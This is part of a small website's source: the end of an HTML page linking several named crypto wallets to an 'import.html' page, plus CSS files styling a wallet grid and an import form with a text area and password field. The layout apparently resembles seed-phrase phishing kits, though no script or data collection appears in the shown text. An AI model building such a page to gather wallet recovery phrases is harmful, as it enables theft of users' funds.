        <a href="import.html" class="w1">
            <img src="images/CoolWallet S.jpg">
            <h2>Cool Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Jade Wallet.jpg">
            <h2>Jade Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/infinity.png">
            <h2>Infinity Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/ONTO.jpg">
            <h2>Onto Wallet</h2>
        </a>
    </div>

  
    
</body>
</html>
</file>
<file: style.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
body {
    background-color: white;
}

.header {
    display: grid;
    place-items: center;
    align-items: center;
    /* position: sticky; */
    top: 0;
    z-index: 66;
    width: 100%; 
    overflow:hidden
}
.hero {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    /* margin-top: 100px; */
    gap: 10px;
    /* text-align: center; */
    background: linear-gradient(to top, rgba(16, 16, 64, 0.95)50%, rgba(16, 16, 64, 0.95)50%), url(images/coinlist.webp);
    /* width: 100vw; */
    height: 70vh;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}
.hero h1 {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    color: white;
    font-size: 56px;
    font-weight: 600;
}
.hero h2 {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    color: grey;
    font-size: 32px;
    font-weight: 600;
}
.hero h3 {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    color: whitesmoke;
    font-size: 24px;
    font-weight: 400;
    text-align: center;
}
.second {
    display: grid;
    place-items: center;
    align-items: center;
    margin: 10px 0;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

.containers {
    display: grid;
    place-items: center;
    align-items: center;
    grid-template-columns: 1fr 1fr 1fr;
    gap:50px;
    margin: 10px;
    height: 100%;
}
.cont {
    display: grid;
    place-items: center;
    align-items: center;
    border: 1px solid white;
    background-color: rgb(16, 16, 64);
    padding: 10px 0;
    height: 100%;
    width: 100%;
}
.cont h1 {
    text-align: center;
    color: white;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 18px;
    font-weight: 600;
}
.cont h2 {
    text-align: center;
    color: wheat;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 14px;
    font-weight: 400;
}
.cont a {
    text-decoration: none;
    cursor: pointer;
    background-color: tomato;
    color: white;
    padding: 10px;
    border: 2px solid white;
    border-radius: 30px 0 30px 0;
    outline: wheat;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

.cont .fa {
    font-size: 3rem;
    color: whitesmoke;
}
#arr {
    font-size: 1rem;
}
.sicons {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin: 20px 0;
}
.footer {
    display: flex;
    justify-content: space-between;
    margin: 50px 20px;
    color: rgba(0, 0, 7, 0.9);
    font-family: "Silka", Sans-serif;
    font-size: 8px;
    font-weight: 400;
    
    padding: 10px;
    border-radius: 20px;
    max-width: 100%;

}
@media (max-width:425px) {
    .hero {
        max-height: 50vh;
    }
    .hero h1 {
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        color: white;
        font-size: 36px;
        font-weight: 600;
    }
    .hero h2 {
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        color:grey;
        font-size: 24px;
        font-weight: 600;
        text-align: center;
    }
    .hero h3{
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        color: white;
        font-size: 16px;
        font-weight: 400;
    }
    .containers {
        display: grid;
        place-items: center;
        align-items: center;
        grid-template-columns: 1fr;
    }
    .second {
        display: grid;
        place-items: center;
        align-items: center;
        margin: 10px 0;
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    }
    .second h1 {
        font-size: 16px;
        text-align: center;
    
    }
    .second h2 {
        font-size: 12px;
        text-align: center;
    
    }
}
</file>
<file: import.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    background-color: rgba(0, 0, 7, 0.9);
    display: grid;
    place-items: center;
    margin: 20px 5px;
    width: 100%;
    position: fixed;
}
.impwal {
    display: grid;
    place-items: left;
    align-items: center;  
    width: 320px;
}
.head>h2 {
    display: flex;
    /* place-items: left; */
    justify-content: left;
    align-items: center;
    color: blue;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 18px;
    font-weight: 600; 
    margin: auto;
   
}

.forms {
    display: none;
}
.forms h1 {
    margin: auto;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: white;
}
.forms h2 {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 12px;
    font-weight: 400;
    /* margin: auto; */
    margin: 10px;
    color: white;
}
.red {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 12px;
    font-weight: 400;
    color: tomato !important;
}
button {
    margin: 10px 0;
    padding: 10px;
    background-color: inherit;
    border: none;
    color: white;
}
.active{
    background-color: tomato !important;
}

textarea {
    display: block;
    justify-content: center;
    align-items: center;
    padding: 5px;
    width: 95%; 
    height: 70px;
    /* margin: 10px 30px; */
    outline: none; 
    /* box-sizing: border-box; */
    border: 2px solid white;
    border-radius: 10px;
    margin: 10px 0;
    resize: none;
}
.inpass{
    display: block;
    justify-content: center;
    align-items: center;
    padding: 5px;
    width: 80%;
    height: 40px;
    margin: 10px 0;
}
#ddd{
    font-size: 5px;
}
.chk {
    display: flex;
    justify-content:left;
    align-items: center;   
}
/* ::placeholder {
    position: absolute;
    top:0 ;
} */
.link button:hover{
    background-color: tomato;
    
}
.link button {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}
.head h1 {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    
}
.forms h1 {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    
}

.act{
    background-color: tomato;
}

.submit {
    display: grid;
    place-items: center;
    padding: 0 50px;
    background-color: blue;
    color: white;
    border: 1px solid black;
    border-radius: 10px;
    padding: 5px 0;
    width: 50%;
    margin: auto;
    text-decoration: none;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 14px;
    font-weight: 400;
}

.submit :hover {
    display: grid;
    place-items: center;
    background-color: blue;
    width: 50%;
}
button .submit {
    display: grid;
    place-items: center;
}
</file>
<file: wallets.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
   
    background-color: white;
    display: flex;
    justify-content: center;
    flex-direction: column;
    flex-wrap: wrap;
}
/* .mar {
    display: flex;
    justify-content: center;
    align-items: center;
}
.mar1 {
    display: flex;
    justify-content: center;
    align-items: center;
    grid-template-columns: 1fr 1fr 1fr 1fr;
} */
.regtxt {
    margin-top: 30px;
    box-sizing: border-box;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}
.regtxt h1{
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    color: rgba(0, 0, 7, 0.9);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 30px;
    font-weight: 600;
    margin-bottom: 10px;
}
.regtxt h3 {
    display: grid;
    place-items: center;
    place-content: center;
    text-align: center;
    color: rgba(0, 0, 7, 0.9);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 24px;
    font-weight: 600;
    word-spacing: 1px;

}

.heady a {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 50%;
    text-decoration: none;
    color: rgb(16, 16, 64);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 10px;
    font-weight: 600;
   
}
a>h1 {
    text-decoration: none;
    color: rgb(16, 16, 64);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 18px;
    font-weight: 600;
}





.wallets {
    width: 100%;
    display: grid;
    justify-content: center;
    place-items: center;
    align-items: center;
    grid-template-columns:1fr 1fr 1fr 1fr 1fr;
    margin: 10px 0;
    /* row-gap: 10px;
    column-gap: 50px; */
    border: 10px;
    border-radius: 1px black solid;
    gap: 50px; 

        
}
.wallets>a {
    text-decoration: none;
    color: grey;
}
.w1 {

    display: grid;
    place-items: center;
    margin: 20px 0;
    cursor: pointer;
    width: 100%;
    height: 100%;
    object-fit: cover;
   text-align: center;
   box-sizing: border-box;
   column-gap: 5px;
   border: 20px;
   border-radius: 1px black solid;
   vertical-align: middle;
   
   
}
.w1:hover {
    text-shadow: 2px right;
}


@media (max-width:768px) {
    .wallets {
        display: grid;
        grid-template-columns:1fr 1fr 1fr 1fr;
        width: 100%;
        /* justify-content: center;
        place-items: center;
        align-items: center;
    */
    }

}

@media (max-width:425px) {
    .wallets {
        display: grid;
        grid-template-columns:1fr 1fr 1fr;
        width: 100%;
        justify-content: center;
        place-items: center;
        align-items: center;
        gap: 30px;
       
       
    }


    .heady {   
        display: grid;
        justify-content:space-between;
        place-items: center;
        grid-template-columns: 1fr 1fr 1fr 1fr;
        position: sticky;
        top:0;
        z-index: 22;
        background: gray;
        /* padding: 10px 0; */
    }
    
    .heady h1 {
        font-size: 20px;
    }
    a .fa-bars{
        font-size: 2rem !important;  
    }
    .regtxt {
        margin: 20px;
        box-sizing: border-box;
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        

    }
    .regtxt h1{
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        color: rgba(0, 0, 7, 0.9);
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 10px;
    }
    .regtxt h3 {
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        color: rgba(0, 0, 7, 0.9);
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        font-size: 12px;
        font-weight: 600;
        word-spacing: 1px;
        padding: 0 2px;
    
    }
    
   
}
.w1>img {
    width: 50%;  
}
.w1>h2 {
    display: flex;
    justify-content: center;
    flex-direction:column;
    text-align: center;
    align-items: center;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: black;
    
}
.w1>h4 {
    display: flex;
    justify-content: center;
    flex-direction:column;
    align-items: center;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;    font-size: 10px;
    font-weight: 600;
    color: black;
    
}
</file>
